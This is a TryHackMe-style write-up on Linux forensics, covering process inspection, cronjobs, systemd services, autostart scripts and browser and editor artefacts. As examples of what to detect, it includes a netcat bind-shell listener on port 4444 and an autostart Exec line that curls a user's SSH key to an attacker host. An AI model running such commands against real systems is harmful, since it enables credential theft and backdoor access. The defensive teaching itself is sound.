Tryhackme: Linux Process Analysis
Linux Process Analysis
Understanding how processes work in Linux is crucial for system monitoring and forensic investigations. This guide covers the basics and shows how to spot suspicious activity.
1. What is a Process?
- A process is simply a program in execution.
- Each process is identified by a PID (Process ID).
- Processes maintain parent-child relationships:
- The shell you’re typing in (parent) can spawn a new process (child).
- This creates a process tree the OS uses to allocate resources and manage tasks.
Example:
1
2
3
4
investigator@tryhackme:~$ ps
    PID TTY          TIME CMD
   1356 pts/0    00:00:00 bash
   1373 pts/0    00:00:00 ps

Here:
bashis your shell (PID 1356)pscommand was spawned by bash (PID 1373)
2. Inspecting Processes with ps
The ps command displays snapshots of running processes. By default, it shows your session’s processes, but options help dig deeper.
- Show all processes, in a hierarchy:
1
  investigator@tryhackme:~$ ps -eFH
- Show processes for a specific user:
1
  investigator@tryhackme:~$ ps -u janice
Key columns:
- PID (Process ID)
- PPID (Parent Process ID)
- TIME (CPU usage time)
- CMD (command run by the process)
Attackers often spawn child processes when launching reverse shells, webshells, or persistent scripts.



3. Detecting Suspicious Processes
If you notice a process like:
1
nc -l 0.0.0.0 4444
Why is this suspicious? Netcat (nc) listening on port 4444 means someone could be waiting for an external connection — often a bind shell. It’s commonly paired with commands like /bin/sh -i and /tmp/f (named pipes), creating backdoor remote shells.
4. Digging Deeper with lsof
lsof (List Open Files) connects processes to files and network sockets.
Command:
1
sudo lsof -p 1215

This shows:
- Process writing/reading from
/tmp/f(a FIFO named pipe) - Process listening on TCP port 4444
5. Visualizing Relationships with pstree
Malware usually doesn’t run in isolation; it’s spawned by something (cronjob, script, service).
Command:
1
pstree -p -s 775
Here we see:
cron→ user script (abzkd83o4jakxld.sh) → spawnsnc- Clear sign of persistence via malicious cronjob
Cronjobs
What are Cronjobs?

Cronjobs are automated, scheduled tasks on Linux systems, managed by the cron daemon (cron). They’re configured using special text files called crontabs, which tell cron when and what commands to execute.
Cron Syntax:
1
2
3
4
5
6
7
* * * * * /path/to/command
| | | | |
| | | | +---- day of week (0-7, Sun-Sat)
| | | +------ month (1-12)
| | +-------- day of month (1-31)
| +---------- hour (0-23)
+------------ minute (0-59)
Where Are Cronjobs Configured?
- User crontabs:
/var/spool/cron/crontabs/<username> - System-wide:
/etc/crontab - Directory-based:
/etc/cron.hourly/,/etc/cron.daily/,/etc/cron.weekly/,/etc/cron.monthly/,/etc/cron.d/
Services
What are Linux Services?
Services are background programs (like cron, SSH, or web servers) that run automatically on your Linux system, even when you’re not logged in.
- They handle important system tasks—automatically and continuously.
- Managed by tools like
systemd, using commands such assystemctlto start/stop/check services.
Examples:
- SSH (
sshd) lets you connect remotely. - Cron runs scheduled jobs.

Common systemctl commands:
1
2
3
4
5
6
systemctl start <service>      # Starts the specified service.
systemctl stop <service>       # Stops the specified service.
systemctl restart <service>    # Restarts the specified service.
systemctl enable <service>     # Enables the specified service to start automatically at boot.
systemctl disable <service>    # Disables the specified service from starting automatically at boot.
systemctl status <service>     # Displays the status of the specified service (e.g., Active, Inactive, Failed).
List running services:
1
investigator@tryhackme:~$ sudo systemctl list-units --type=service --state=running

Investigating a Suspicious Service
Suppose you find b4ckd00rftw.service running. Investigate with:
- Check service status:
1
 sudo systemctl status b4ckd00rftw.service
Reveals what script/binary is running and its location.
- Read the script executed by the service:
1
 cat /usr/local/bin/b4ckd00rftw.sh
In this example, it keeps re-adding a hidden admin user every minute. This is a persistence backdoor!
- View the service configuration (unit file):
1
 cat /etc/systemd/system/b4ckd00rftw.service
This file tells systemd what command to run and when.
Stay vigilant and regularly monitor your Linux systems for suspicious processes, cronjobs, and services!
Understanding Autostart Scripts on Linux
Definition: Scripts or commands set to launch automatically at system boot or user login—no manual action needed.
Purpose: Automate initialization of programs/utilities, ensuring essential tools run without intervention.

Types of Autostart Scripts
1. System-wide Autostart Scripts
- Executed when: OS boots (before any user logs in).
- Location:
/etc/init.d/(for SysVinit systems)/etc/rc.d//etc/systemd/system/(for systemd-based distros)
- Purpose: Start core services (e.g., web server, database, SSH daemon).
- Access: Needs root/sudo privileges to modify.
2. User-specific Autostart Scripts
- Executed when: A specific user logs in.
- Location:
~/.config/autostart/(often contains .desktop files)- Hidden scripts and configs under
~/.config/
- Purpose: Launch user applications, scripts, or environment setups.
- Access: Typically only that user (or root) can modify.
How to Identify Autostart Scripts
For System Scripts:
- SysVinit: Check
/etc/init.d/for suspicious or unfamiliar scripts. - Systemd: Check
/etc/systemd/system/for unknown unit files.
For User Scripts:
- Look for
.desktopfiles in~/.config/autostart/.
Example:
1
2
3
[Desktop Entry]
Name=Setup Development Environment
Exec=/bin/bash -c "/home/username/setup.sh"
Investigative Command:
1
ls -a /home/*/.config/autostart
Viewing suspicious entries:
1
cat /home/username/.config/autostart/suspicious.desktop
Real-World Security Example: An attacker adds keygrabber.desktop with:
1
Exec=/bin/bash -c "curl -X POST -d '/home/janice/.ssh/id_rsa' http://attacker.com/api"
On login, the victim’s SSH private key is exfiltrated.
Application Artefacts: What They Are & Why They Matter in Forensics

Definition: All data and files generated by apps as they’re used, such as configuration files, logs, caches, and user history.
Importance in Forensics: By reviewing these artefacts, investigators can see how apps were used, what actions users took, and spot abnormal or malicious behavior.
Step 1: Spotting Installed Applications
To begin, find out which apps are installed using:
1
sudo dpkg -l
This lists all packages installed via the package manager.
Step 2: Collecting Artefacts From Common Applications
Vim Artefacts
The .viminfo file holds info like edit history, recent search patterns, and more.
Forensics Use: Can reveal what scripts or files were edited—this could expose tampering.
Find viminfo files:
1
find /home/ -type f -name ".viminfo" 2>/dev/null
Viewing Janice’s .viminfo could show recent commands and search terms, giving hints about her actions.
Web Browsers (e.g., Firefox, Chrome)
Browser Artefacts: Browsing history, downloads, cookies, and saved data.
Location:
- Firefox:
~/.mozilla/firefox/ - Chrome:
~/.config/google-chrome/
Forensics Use: Reveals what sites were accessed, what files were downloaded, and if malicious URLs were visited.
Find browser data directories:
1
sudo find /home -type d \( -path "*/.mozilla/firefox" -o -path "*/.config/google-chrome" \) 2>/dev/null
Profiles: Within these directories, each user may have multiple profiles; newer activity is usually in the .default-release profile.
Automating Browser Analysis with Dumpzilla
Dumpzilla Tool: Specialized script that extracts and summarizes browser artefacts.
Sample use:
1
sudo python3 /home/investigator/dumpzilla.py <profile-dir> --Summary
What you can extract: Bookmarks, cookies, download history, visited URLs, search engines, etc.
Example: To list cookies:
1
sudo python3 dumpzilla.py <profile-dir> --Cookies
Benefit: Quickly uncover evidence of data theft, suspicious URLs, or misuse.

Step 3: Look for More Artefacts
Other useful artefacts during incident response:
- Text editors:
.nano_history,.emacs - Email clients: Mailbox files, mail settings
- Word processors: Recently opened documents, temp files
- Terminal multiplexers (screen/tmux): Session logs, configuration files
- Servers (web, database): Server logs, config files, query logs
- CMS systems: Site database files, config files, access logs